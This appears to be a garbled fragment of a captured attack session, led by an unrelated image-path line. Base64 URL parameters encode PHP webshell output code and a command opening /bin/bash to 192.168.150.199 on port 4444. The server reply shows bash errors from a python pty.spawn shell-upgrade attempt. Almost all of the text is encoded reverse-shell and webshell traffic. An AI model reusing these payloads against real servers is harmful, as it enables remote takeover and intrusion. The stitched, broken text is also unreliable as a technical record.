 RjaChFeGNlcHRpb24gJGUpe2VjaG8gIkVSUk9SOi8vIi4kZS0%2BZ2V0TWVzc2FnZSgpO307YXNvdXRwdXQoKTtkaWUoKTs%3D&s59b550e3
aW4vYmFzaCAxOTIuMTY4LjE1MC4xOTkgNDQ0NDtlY2hvIDBjYTA3NjVlO3B3ZDtlY2hvIDM2YTcxNA%3D%3D&s8e70313b6fdd9=LYL2Jpbi
HTTP/1.1 200 OK
Date: Thu, 21 Dec 2023 06:46:12 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 143
Connection: close
Content-Type: text/html; charset=UTF-8
ce72eee0fbash: line 3: syntax error near unexpected token `"/bin/bash"'
bash: line 3: `python3 -c import pty;pty.spawn("/bin/bash")'
0ca0765e
/
36a714
2f3043582d5
分组 52495。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。